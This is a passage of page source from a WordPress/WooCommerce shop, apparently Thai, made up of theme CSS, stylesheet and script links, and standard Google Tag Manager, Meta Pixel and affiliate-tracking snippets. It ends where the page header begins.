rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-148 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
